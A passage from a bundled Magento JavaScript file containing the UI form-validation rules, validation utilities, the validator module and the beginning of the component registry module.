/^[a-zA-Z0-9 ]+$/.test(value);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z), numbers (0-9) or spaces only in this field.')\n        ],\n        'validate-data': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[A-Za-z]+[A-Za-z0-9_]+$/.test(value);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.')//eslint-disable-line max-len\n        ],\n        'validate-street': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) ||\n                    /^[ \\w]{3,}([A-Za-z]\\.)?([ \\w]*\\#\\d+)?(\\r\\n| )[ \\w]{3,}/.test(value);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z), numbers (0-9), spaces and \"#\" in this field.')\n        ],\n        'validate-phoneStrict': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^(\\()?\\d{3}(\\))?(-|\\s)?\\d{3}(-|\\s)\\d{4}$/.test(value);\n            },\n            $.mage.__('Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.')\n        ],\n        'validate-phoneLax': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) ||\n                    /^((\\d[\\-. ]?)?((\\(\\d{3}\\))|\\d{3}))?[\\-. ]?\\d{3}[\\-. ]?\\d{4}$/.test(value);\n            },\n            $.mage.__('Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.')\n        ],\n        'validate-fax': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^(\\()?\\d{3}(\\))?(-|\\s)?\\d{3}(-|\\s)\\d{4}$/.test(value);\n            },\n            $.mage.__('Please enter a valid fax number (Ex: 123-456-7890).')\n        ],\n        'validate-email': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^([a-z0-9,!\\#\\$%&'\\*\\+\\/=\\?\\^_`\\{\\|\\}~-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z0-9,!\\#\\$%&'\\*\\+\\/=\\?\\^_`\\{\\|\\}~-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*@([a-z0-9-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z0-9-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*\\.(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF]){2,})$/i.test(value);//eslint-disable-line max-len\n            },\n            $.mage.__('Please enter a valid email address (Ex: johndoe@domain.com).')\n        ],\n        'validate-emailSender': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[\\S ]+$/.test(value);\n            },\n            $.mage.__('Please enter a valid email address (Ex: johndoe@domain.com).')\n        ],\n        'validate-password': [\n            function (value) {\n                var pass;\n\n                if (value == null) {\n                    return false;\n                }\n\n                pass = value.trim();\n\n                if (!pass.length) {\n                    return true;\n                }\n\n                return !(pass.length > 0 && pass.length < 6);\n            },\n            $.mage.__('Please enter 6 or more characters. Leading and trailing spaces will be ignored.')\n        ],\n        'validate-admin-password': [\n            function (value) {\n                var pass;\n\n                if (value == null) {\n                    return false;\n                }\n\n                pass = value.trim();\n\n                if (pass.length === 0) {\n                    return true;\n                }\n\n                if (!/[a-z]/i.test(value) || !/[0-9]/.test(value)) {\n                    return false;\n                }\n\n                if (pass.length < 7) {\n                    return false;\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter 7 or more characters, using both numeric and alphabetic.')\n        ],\n        'validate-customer-password': [\n            function (v, elm) {\n                var validator = this,\n                    counter = 0,\n                    passwordMinLength = $(elm).data('password-min-length'),\n                    passwordMinCharacterSets = $(elm).data('password-min-character-sets'),\n                    pass = v.trim(),\n                    result = pass.length >= passwordMinLength;\n\n                if (result === false) {\n                    validator.passwordErrorMessage = $.mage.__('Minimum length of this field must be equal or greater than %1 symbols. Leading and trailing spaces will be ignored.').replace('%1', passwordMinLength);//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                if (pass.match(/\\d+/)) {\n                    counter++;\n                }\n\n                if (pass.match(/[a-z]+/)) {\n                    counter++;\n                }\n\n                if (pass.match(/[A-Z]+/)) {\n                    counter++;\n                }\n\n                if (pass.match(/[^a-zA-Z0-9]+/)) {\n                    counter++;\n                }\n\n                if (counter < passwordMinCharacterSets) {\n                    result = false;\n                    validator.passwordErrorMessage = $.mage.__('Minimum of different classes of characters in password is %1. Classes of characters: Lower Case, Upper Case, Digits, Special Characters.').replace('%1', passwordMinCharacterSets);//eslint-disable-line max-len\n                }\n\n                return result;\n            }, function () {\n                return this.passwordErrorMessage;\n            }\n        ],\n        'validate-url': [\n            function (value) {\n                if (utils.isEmptyNoTrim(value)) {\n                    return true;\n                }\n                value = (value || '').replace(/^\\s+/, '').replace(/\\s+$/, '');\n\n                return (/^(http|https|ftp):\\/\\/(([A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))(\\.[A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))*)(:(\\d+))?(\\/[A-Z0-9~](([A-Z0-9_~-]|\\.)*[A-Z0-9~]|))*\\/?(.*)?$/i).test(value);//eslint-disable-line max-len\n\n            },\n            $.mage.__('Please enter a valid URL. Protocol is required (http://, https:// or ftp://).')\n        ],\n        'validate-clean-url': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^(http|https|ftp):\\/\\/(([A-Z0-9][A-Z0-9_-]*)(\\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\\d+))?\\/?/i.test(value) || /^(www)((\\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\\d+))?\\/?/i.test(value);//eslint-disable-line max-len\n\n            },\n            $.mage.__('Please enter a valid URL. For example http://www.example.com or www.example.com.')\n        ],\n        'validate-xml-identifier': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[A-Z][A-Z0-9_\\/-]*$/i.test(value);\n\n            },\n            $.mage.__('Please enter a valid XML-identifier (Ex: something_1, block5, id-4).')\n        ],\n        'validate-ssn': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^\\d{3}-?\\d{2}-?\\d{4}$/.test(value);\n\n            },\n            $.mage.__('Please enter a valid social security number (Ex: 123-45-6789).')\n        ],\n        'validate-zip-us': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /(^\\d{5}$)|(^\\d{5}-\\d{4}$)/.test(value);\n\n            },\n            $.mage.__('Please enter a valid zip code (Ex: 90602 or 90602-1234).')\n        ],\n        'validate-date-au': [\n            function (value) {\n                var regex = /^(\\d{2})\\/(\\d{2})\\/(\\d{4})$/,\n                    d;\n\n                if (utils.isEmptyNoTrim(value)) {\n                    return true;\n                }\n\n                if (utils.isEmpty(value) || !regex.test(value)) {\n                    return false;\n                }\n                d = new Date(value.replace(regex, '$2/$1/$3'));\n\n                return parseInt(RegExp.$2, 10) === 1 + d.getMonth() &&\n                    parseInt(RegExp.$1, 10) === d.getDate() &&\n                    parseInt(RegExp.$3, 10) === d.getFullYear();\n\n            },\n            $.mage.__('Please use this date format: dd/mm/yyyy. For example 17/03/2006 for the 17th of March, 2006.')\n        ],\n        'validate-currency-dollar': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^\\$?\\-?([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}\\d*(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$/.test(value);//eslint-disable-line max-len\n\n            },\n            $.mage.__('Please enter a valid $ amount. For example $100.00.')\n        ],\n        'validate-not-negative-number': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || !isNaN(utils.parseNumber(value))\n                    && value >= 0 && (/^\\s*-?\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);\n\n            },\n            $.mage.__('Please enter a number 0 or greater, without comma in this field.')\n        ],\n        // validate-not-negative-number should be replaced in all places with this one and then removed\n        'validate-zero-or-greater': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || !isNaN(utils.parseNumber(value))\n                    && value >= 0 && (/^\\s*-?\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);\n            },\n            $.mage.__('Please enter a number 0 or greater, without comma in this field.')\n        ],\n        'validate-greater-than-zero': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || !isNaN(utils.parseNumber(value))\n                    && value > 0 && (/^\\s*-?\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);\n            },\n            $.mage.__('Please enter a number greater than 0, without comma in this field.')\n        ],\n        'validate-css-length': [\n            function (value) {\n                if (value !== '') {\n                    return (/^[0-9]*\\.*[0-9]+(px|pc|pt|ex|em|mm|cm|in|%)?$/).test(value);\n                }\n\n                return true;\n            },\n            $.mage.__('Please input a valid CSS-length (Ex: 100px, 77pt, 20em, .5ex or 50%).')\n        ],\n        'validate-number': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) ||\n                    !isNaN(utils.parseNumber(value)) &&\n                    /^\\s*-?\\d*(?:[.,|'|\\s]\\d+)*(?:[.,|'|\\s]\\d{2})?-?\\s*$/.test(value);\n            },\n            $.mage.__('Please enter a valid number in this field.')\n        ],\n        'validate-integer': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || !isNaN(utils.parseNumber(value)) && /^\\s*-?\\d*\\s*$/.test(value);\n            },\n            $.mage.__('Please enter a valid integer in this field.')\n        ],\n        'validate-number-range': [\n            function (value, param) {\n                var numValue, dataAttrRange, result, range, m;\n\n                if (utils.isEmptyNoTrim(value)) {\n                    return true;\n                }\n\n                numValue = utils.parseNumber(value);\n\n                if (isNaN(numValue)) {\n                    return false;\n                }\n\n                dataAttrRange = /^(-?[\\d.,]+)?-(-?[\\d.,]+)?$/;\n                result = true;\n                range = param;\n\n                if (range) {\n                    m = dataAttrRange.exec(range);\n\n                    if (m) {\n                        result = result && utils.isBetween(numValue, m[1], m[2]);\n                    }\n                }\n\n                return result;\n            },\n            $.mage.__('The value is not within the specified range.')\n        ],\n        'validate-positive-percent-decimal': [\n            function (value) {\n                var numValue;\n\n                if (utils.isEmptyNoTrim(value) || !/^\\s*-?\\d*(\\.\\d*)?\\s*$/.test(value)) {\n                    return false;\n                }\n\n                numValue = utils.parseNumber(value);\n\n                if (isNaN(numValue)) {\n                    return false;\n                }\n\n                return utils.isBetween(numValue, 0.01, 100);\n            },\n            $.mage.__('Please enter a valid percentage discount value greater than 0.')\n        ],\n        'validate-digits': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || !/[^\\d]/.test(value);\n            },\n            $.mage.__('Please enter a valid number in this field.')\n        ],\n        'validate-digits-range': [\n            function (value, param) {\n                var numValue, dataAttrRange, result, range, m;\n\n                if (utils.isEmptyNoTrim(value)) {\n                    return true;\n                }\n\n                numValue = utils.parseNumber(value);\n\n                if (isNaN(numValue)) {\n                    return false;\n                }\n\n                dataAttrRange = /^(-?\\d+)?-(-?\\d+)?$/;\n                result = true;\n                range = param;\n\n                if (range) {\n                    m = dataAttrRange.exec(range);\n\n                    if (m) {\n                        result = result && utils.isBetween(numValue, m[1], m[2]);\n                    }\n                }\n\n                return result;\n            },\n            $.mage.__('The value is not within the specified range.')\n        ],\n        'validate-range': [\n            function (value) {\n                var minValue, maxValue, ranges;\n\n                if (utils.isEmptyNoTrim(value)) {\n                    return true;\n                } else if ($.validator.methods['validate-digits'] && $.validator.methods['validate-digits'](value)) {\n                    minValue = maxValue = utils.parseNumber(value);\n                } else {\n                    ranges = /^(-?\\d+)?-(-?\\d+)?$/.exec(value);\n\n                    if (ranges) {\n                        minValue = utils.parseNumber(ranges[1]);\n                        maxValue = utils.parseNumber(ranges[2]);\n\n                        if (minValue > maxValue) {//eslint-disable-line max-depth\n                            return false;\n                        }\n                    } else {\n                        return false;\n                    }\n                }\n            },\n            $.mage.__('The value is not within the specified range.')\n        ],\n        'validate-alpha': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[a-zA-Z]+$/.test(value);\n            },\n            $.mage.__('Please use letters only (a-z or A-Z) in this field.')\n        ],\n        'validate-code': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[a-z]+[a-z0-9_]+$/.test(value);\n            },\n            $.mage.__('Please use only lowercase letters (a-z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.')//eslint-disable-line max-len\n        ],\n        'validate-alphanum': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[a-zA-Z0-9]+$/.test(value);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z) or numbers (0-9) in this field. No spaces or other characters are allowed.')//eslint-disable-line max-len\n        ],\n        'validate-not-number-first': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[^0-9-\\.].*$/.test(value.trim());\n            },\n            $.mage.__('First character must be letter.')\n        ],\n        'validate-date': [\n            function (value, params, additionalParams) {\n                var test = moment(value, additionalParams.dateFormat);\n\n                return utils.isEmptyNoTrim(value) || test.isValid();\n            },\n            $.mage.__('Please enter a valid date.')\n        ],\n        'validate-date-range': [\n            function (value, params) {\n                var fromDate = $('input[name*=\"' + params + '\"]').val();\n\n                return moment.utc(value).unix() >= moment.utc(fromDate).unix() || isNaN(moment.utc(value).unix());\n            },\n            $.mage.__('Make sure the To Date is later than or the same as the From Date.')\n        ],\n        'validate-identifier': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[a-z0-9][a-z0-9_\\/-]+(\\.[a-z0-9_-]+)?$/.test(value);\n            },\n            $.mage.__('Please enter a valid URL Key (Ex: \"example-page\", \"example-page.html\" or \"anotherlevel/example-page\").')//eslint-disable-line max-len\n        ],\n        'validate-trailing-hyphen': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^(?!-)(?!.*-$).+$/.test(value);\n            },\n            $.mage.__('Trailing hyphens are not allowed.')\n        ],\n        'validate-zip-international': [\n\n            /*function(v) {\n            // @TODO: Cleanup\n            return Validation.get('IsEmpty').test(v) || /(^[A-z0-9]{2,10}([\\s]{0,1}|[\\-]{0,1})[A-z0-9]{2,10}$)/.test(v);\n            }*/\n            function () {\n                return true;\n            },\n            $.mage.__('Please enter a valid zip code.')\n        ],\n        'validate-state': [\n            function (value) {\n                return value !== 0;\n            },\n            $.mage.__('Please select State/Province.')\n        ],\n        'less-than-equals-to': [\n            function (value, params) {\n                value = utils.parseNumber(value);\n\n                if (isNaN(parseFloat(params))) {\n                    params = $(params).val();\n                }\n\n                params = utils.parseNumber(params);\n\n                if (!isNaN(params) && !isNaN(value)) {\n                    this.lteToVal = params;\n\n                    return value <= params;\n                }\n\n                return true;\n            },\n            function () {\n                return $.mage.__('Please enter a value less than or equal to %s.').replace('%s', this.lteToVal);\n            }\n        ],\n        'greater-than-equals-to': [\n            function (value, params) {\n                value = utils.parseNumber(value);\n\n                if (isNaN(parseFloat(params))) {\n                    params = $(params).val();\n                }\n\n                params = utils.parseNumber(params);\n\n                if (!isNaN(params) && !isNaN(value)) {\n                    this.gteToVal = params;\n\n                    return value >= params;\n                }\n\n                return true;\n            },\n            function () {\n                return $.mage.__('Please enter a value greater than or equal to %s.').replace('%s', this.gteToVal);\n            }\n        ],\n        'validate-emails': [\n            function (value) {\n                var validRegexp, emails, i;\n\n                if (utils.isEmpty(value)) {\n                    return true;\n                }\n                validRegexp = /^[a-z0-9\\._-]{1,30}@([a-z0-9_-]{1,30}\\.){1,5}[a-z]{2,4}$/i;\n                emails = value.split(/[\\s\\n\\,]+/g);\n\n                for (i = 0; i < emails.length; i++) {\n                    if (!validRegexp.test(emails[i].strip())) {\n                        return false;\n                    }\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter valid email addresses, separated by commas. For example, johndoe@domain.com, johnsmith@domain.com.')//eslint-disable-line max-len\n        ],\n        'validate-cc-number': [\n\n            /**\n             * Validate credit card number based on mod 10.\n             *\n             * @param {String} value - credit card number\n             * @return {Boolean}\n             */\n            function (value) {\n                if (value) {\n                    return validateCreditCard(value);\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter a valid credit card number.')\n        ],\n        'validate-cc-ukss': [\n\n            /**\n             * Validate Switch/Solo/Maestro issue number and start date is filled.\n             *\n             * @param {String} value - input field value\n             * @return {*}\n             */\n            function (value) {\n                return value;\n            },\n            $.mage.__('Please enter issue number or start date for switch/solo card type.')\n        ],\n        'required-entry': [\n            function (value) {\n                return !utils.isEmpty(value);\n            },\n            $.mage.__('This is a required field.')\n        ],\n        'checked': [\n            function (value) {\n                return value;\n            },\n            $.mage.__('This is a required field.')\n        ],\n        'not-negative-amount': [\n            function (value) {\n                if (value.length) {\n                    return (/^\\s*\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter positive number in this field.')\n        ],\n        'validate-per-page-value-list': [\n            function (value) {\n                var isValid = true,\n                    values = value.split(','),\n                    i;\n\n                if (utils.isEmpty(value)) {\n                    return isValid;\n                }\n\n                for (i = 0; i < values.length; i++) {\n                    if (!/^[0-9]+$/.test(values[i])) {\n                        isValid = false;\n                    }\n                }\n\n                return isValid;\n            },\n            $.mage.__('Please enter a valid value, ex: 10,20,30')\n        ],\n        'validate-new-password': [\n            function (value) {\n                if ($.validator.methods['validate-password'] && !$.validator.methods['validate-password'](value)) {\n                    return false;\n                }\n\n                if (utils.isEmpty(value) && value !== '') {\n                    return false;\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter 6 or more characters. Leading and trailing spaces will be ignored.')\n        ],\n        'validate-item-quantity': [\n            function (value, params) {\n                var validator = this,\n                    result = false,\n                    // obtain values for validation\n                    qty = utils.parseNumber(value),\n                    isMinAllowedValid = typeof params.minAllowed === 'undefined' ||\n                        qty >= utils.parseNumber(params.minAllowed),\n                    isMaxAllowedValid = typeof params.maxAllowed === 'undefined' ||\n                        qty <= utils.parseNumber(params.maxAllowed),\n                    isQtyIncrementsValid = typeof params.qtyIncrements === 'undefined' ||\n                        qty % utils.parseNumber(params.qtyIncrements) === 0;\n\n                result = qty > 0;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('Please enter a quantity greater than 0.');//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                result = isMinAllowedValid;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('The fewest you may purchase is %1.').replace('%1', params.minAllowed);//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                result = isMaxAllowedValid;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('The maximum you may purchase is %1.').replace('%1', params.maxAllowed);//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                result = isQtyIncrementsValid;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1', params.qtyIncrements);//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                return result;\n            }, function () {\n                return this.itemQtyErrorMessage;\n            }\n        ],\n        'equalTo': [\n            function (value, param) {\n                return value === $(param).val();\n            },\n            $.validator.messages.equalTo\n        ],\n        'validate-file-type': [\n            function (name, types) {\n                var extension = name.split('.').pop().toLowerCase();\n\n                if (types && typeof types === 'string') {\n                    types = types.split(' ');\n                }\n\n                return !types || !types.length || ~types.indexOf(extension);\n            },\n            $.mage.__('We don\\'t recognize or support this file extension type.')\n        ],\n        'validate-max-size': [\n            function (size, maxSize) {\n                return maxSize === false || size < maxSize;\n            },\n            $.mage.__('File you are trying to upload exceeds maximum file size limit.')\n        ],\n        'validate-if-tag-script-exist': [\n            function (value) {\n                return !value || (/<script\\b[^>]*>([\\s\\S]*?)<\\/script>$/ig).test(value);\n            },\n            $.mage.__('Please use tag SCRIPT with SRC attribute or with proper content to include JavaScript to the document.')//eslint-disable-line max-len\n        ],\n        'date_range_min': [\n            function (value, minValue, params) {\n                return moment.utc(value, params.dateFormat).unix() >= minValue;\n            },\n            $.mage.__('The date is not within the specified range.')\n        ],\n        'date_range_max': [\n            function (value, maxValue, params) {\n                return moment.utc(value, params.dateFormat).unix() <= maxValue;\n            },\n            $.mage.__('The date is not within the specified range.')\n        ],\n        'validate-color': [\n            function (value) {\n                if (value === '') {\n                    return true;\n                }\n\n                return tinycolor(value).isValid();\n            },\n            $.mage.__('Wrong color format. Please specify color in HEX, RGBa, HSVa, HSLa or use color name.')\n        ],\n        'blacklist-url': [\n            function (value, param) {\n                return new RegExp(param).test(value);\n            },\n            $.mage.__('This link is not allowed.')\n        ],\n        'validate-dob': [\n            function (value, param, params) {\n                if (value === '') {\n                    return true;\n                }\n\n                return moment.utc(value, params.dateFormat).isSameOrBefore(moment.utc());\n            },\n            $.mage.__('The Date of Birth should not be greater than today.')\n        ],\n        'validate-no-utf8mb4-characters': [\n            function (value) {\n                var validator = this,\n                    message = $.mage.__('Please remove invalid characters: {0}.'),\n                    matches = value.match(/(?:[\\uD800-\\uDBFF][\\uDC00-\\uDFFF])/g),\n                    result = matches === null;\n\n                if (!result) {\n                    validator.charErrorMessage = message.replace('{0}', matches.join());\n                }\n\n                return result;\n            }, function () {\n                return this.charErrorMessage;\n            }\n        ]\n    }, function (data) {\n        return {\n            handler: data[0],\n            message: data[1]\n        };\n    });\n});\n","Magento_Ui/js/lib/validation/utils.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine(function () {\n    'use strict';\n\n    var utils = {\n        /**\n         * Check if string is empty with trim.\n         *\n         * @param {String} value\n         * @return {Boolean}\n         */\n        isEmpty: function (value) {\n            return value === '' || value == null || value.length === 0 || /^\\s+$/.test(value);\n        },\n\n        /**\n         * Check if string is empty no trim.\n         *\n         * @param {String} value\n         * @return {Boolean}\n         */\n        isEmptyNoTrim: function (value) {\n            return value === '' || value == null || value.length === 0;\n        },\n\n        /**\n         * Checks if {value} is between numbers {from} and {to}.\n         *\n         * @param {String} value\n         * @param {String} from\n         * @param {String} to\n         * @return {Boolean}\n         */\n        isBetween: function (value, from, to) {\n            return (from === null || from === '' || value >= utils.parseNumber(from)) &&\n                   (to === null || to === '' || value <= utils.parseNumber(to));\n        },\n\n        /**\n         * Parse price string.\n         *\n         * @param {String} value\n         * @return {Number}\n         */\n        parseNumber: function (value) {\n            var isDot, isComa;\n\n            if (typeof value !== 'string') {\n                return parseFloat(value);\n            }\n            isDot = value.indexOf('.');\n            isComa = value.indexOf(',');\n\n            if (isDot !== -1 && isComa !== -1) {\n                if (isComa > isDot) {\n                    value = value.replace('.', '').replace(',', '.');\n                } else {\n                    value = value.replace(',', '');\n                }\n            } else if (isComa !== -1) {\n                value = value.replace(',', '.');\n            }\n\n            return parseFloat(value);\n        },\n\n        /**\n         * Removes HTML tags and space characters, numbers and punctuation.\n         *\n         * @param {String} value -  Value being stripped.\n         * @return {String}\n         */\n        stripHtml: function (value) {\n            return value.replace(/<.[^<>]*?>/g, ' ').replace(/&nbsp;|&#160;/gi, ' ')\n                .replace(/[0-9.(),;:!?%#$'\"_+=\\/-]*/g, '');\n        }\n    };\n\n    return utils;\n});\n","Magento_Ui/js/lib/validation/validator.js":"/*\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    './rules'\n], function (_, rulesList) {\n    'use strict';\n\n    /**\n     * Validates provided value be the specified rule.\n     *\n     * @param {String} id - Rule identifier.\n     * @param {*} value - Value to be checked.\n     * @param {*} [params]\n     * @param {*} additionalParams - additional validation params set by method caller\n     * @returns {Object}\n     */\n    function validate(id, value, params, additionalParams) {\n        var rule,\n            message,\n            valid,\n            result = {\n                rule: id,\n                passed: true,\n                message: ''\n            };\n\n        if (_.isObject(params)) {\n            message = params.message || '';\n        }\n\n        if (!rulesList[id]) {\n            return result;\n        }\n\n        rule    = rulesList[id];\n        message = message || rule.message;\n        valid   = rule.handler(value, params, additionalParams);\n\n        if (!valid) {\n            params = Array.isArray(params) ?\n                params :\n                [params];\n\n            if (typeof message === 'function') {\n                message = message.call(rule);\n            }\n\n            message = params.reduce(function (msg, param, idx) {\n                return msg.replace(new RegExp('\\\\{' + idx + '\\\\}', 'g'), param);\n            }, message);\n\n            result.passed = false;\n            result.message = message;\n        }\n\n        return result;\n    }\n\n    /**\n     * Validates provided value by a specified set of rules.\n     *\n     * @param {(String|Object)} rules - One or many validation rules.\n     * @param {*} value - Value to be checked.\n     * @param {*} additionalParams - additional validation params set by method caller\n     * @returns {Object}\n     */\n    function validator(rules, value, additionalParams) {\n        var result;\n\n        if (typeof rules === 'object') {\n            result = {\n                passed: true\n            };\n\n            _.every(rules, function (ruleParams, id) {\n                if (ruleParams.validate || ruleParams !== false || additionalParams) {\n                    result = validate(id, value, ruleParams, additionalParams);\n\n                    return result.passed;\n                }\n\n                return true;\n            });\n\n            return result;\n        }\n\n        return validate.apply(null, arguments);\n    }\n\n    /**\n     * Adds new validation rule.\n     *\n     * @param {String} id - Rule identifier.\n     * @param {Function} handler - Validation function.\n     * @param {String} message - Error message.\n     */\n    validator.addRule = function (id, handler, message) {\n        rulesList[id] = {\n            handler: handler,\n            message: message\n        };\n    };\n\n    /**\n     * Returns rule object found by provided identifier.\n     *\n     * @param {String} id - Rule identifier.\n     * @returns {Object}\n     */\n    validator.getRule = function (id) {\n        return rulesList[id];\n    };\n\n    return validator;\n});\n","Magento_Ui/js/lib/registry/registry.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore'\n], function ($, _) {\n    'use strict';\n\n    var privateData = new WeakMap();\n\n    /**\n     * Extracts private item storage associated\n     * with a provided registry instance.\n     *\n     * @param {Object} container\n     * @returns {Object}\n     */\n    function getItems(container) {\n        return privateData.get(container).items;\n    }\n\n    /**\n     * Extracts private requests array associated\n     * with a provided registry instance.\n     *\n     * @param {Object} container\n     * @returns {Array}\n     */\n    function getRequests(container) {\n        return privateData.get(container).requests;\n    }\n\n    /**\n     * Wrapper function used for convenient access to the elements.\n     * See 'async' method for examples of usage and comparison\n     * with a regular 'get' method.\n     *\n     * @param {(String|Object|Function)} name - Key of the requested element.\n     * @param {Registry} registry - Instance of a registry\n     *      where to search for the element.\n     * @param {(Function|String)} [method] - Optional callback function\n     *      or a name of the elements' method which\n     *      will be invoked when element is available in registry.\n     * @returns {*}\n     */\n    function async(name, registry, method) {\n        var args = _.toArray(arguments).slice(3);\n\n        if (_.isString(method)) {\n            registry.get(name, function (component) {\n                component[method].apply(component, args);\n            });\n        } else if (_.isFunction(method)) {\n            registry.get(name, method);\n        } else if (!args.length) {\n            return registry.get(name);\n        }\n    }\n\n    /**\n     * Checks that every property of the query object\n     * is present and equal to the corresponding\n     * property in target object.\n     * Note that non-strict comparison is used.\n     *\n     * @param {Object} query - Query object.\n     * @param {Object} target - Target object.\n     * @returns {Boolean}\n     */\n    function compare(query, target) {\n        var matches = true,\n            index,\n            keys,\n            key;\n\n        if (!_.isObject(query) || !_.isObject(target)) {\n            return false;\n        }\n\n        keys = Object.getOwnPropertyNames(query);\n        index = keys.length;\n\n        while (matches && index--) {\n            key = keys[index];\n\n            /* eslint-disable eqeqeq */\n            if (target[key] != query[key]) {\n                matches = false;\n            }\n\n            /* eslint-enable eqeqeq */\n        }\n\n        return matches;\n    }\n\n    /**\n     * Explodes incoming string into object if\n     * string is defined as a set of key = value pairs.\n     *\n     * @param {(String|*)} query - String to be processed.\n     * @returns {Object|*} Either created object or an unmodified incoming\n     *      value if conversion was not possible.\n     * @example Sample conversions.\n     *      'key = value, key2 = value2'\n     *      => {key: 'value', key2: 'value2'}\n     */\n    function explode(query) {\n        var result = {},\n            index,\n            data;\n\n        if (typeof query !== 'string' || !~query.indexOf('=')) {\n            return query;\n        }\n\n        query = query.split(',');\n        index = query.length;\n\n        while (index--) {\n            data = query[index].split('=');\n\n            result[data[0].trim()] = data[1].trim();\n        }\n\n        return result;\n    }\n\n    /**\n     * Extracts items from the provided data object\n     * which matches specified search criteria.\n     *\n     * @param {Object} data - Data object where to perform a lookup.\n     * @param {(String|Object|Function)} query - Search criteria.\n     * @param {Boolean} findAll - Flag that defines whether to\n     *      search for all applicable items or to stop on a first found entry.\n     * @returns {Array|Object|*}\n     */\n    function find(data, query, findAll) {\n        var iterator,\n            item;\n\n        query = explode(query);\n\n        if (typeof query === 'string') {\n            item = data[query];\n\n            if (findAll) {\n                return item ? [item] : [];\n            }\n\n            return item;\n        }\n\n        iterator = !_.isFunction(query) ?\n            compare.bind(null, query) :\n            query;\n\n        return findAll ?\n            _.filter(data, iterator) :\n            _.find(data, iterator);\n    }\n\n    /**\n     * @constructor\n     */\n    function Registry() {\n        var data = {\n            items: {},\n            requests: []\n        };\n\n        this._updateRequests = _.debounce(this._updateRequests.bind(this), 10);\n        privateData.set(this, data);\n    }\n\n    Registry.prototype = {\n        constructor: Registry,\n\n        /**\n         * Retrieves item from registry which matches specified search criteria.\n         *\n         * @param {(Object|String|Function|Array)} query - Search condition (see examples).\n         * @param {Function} [callback] - Callback that will be invoked when\n         *      all of the requested items are available.\n         * @returns {*}\n         *\n         * @example Requesting item by it's name.\n         *      var obj = {index: 'test', sample: true};\n         *\n         *      registry.set('first', obj);\n         *      registry.get('first') === obj;\n         *      => true\n         *\n         * @example Requesting item with a specific properties.\n         *      registry.get('sample = 1, index = test') === obj;\n         *      => true\n         *      registry.get('sample = 0, index = foo') === obj;\n         *      => false\n         *\n         * @example Declaring search criteria as an object.\n         *      registry.get({sample: true}) === obj;\n         *    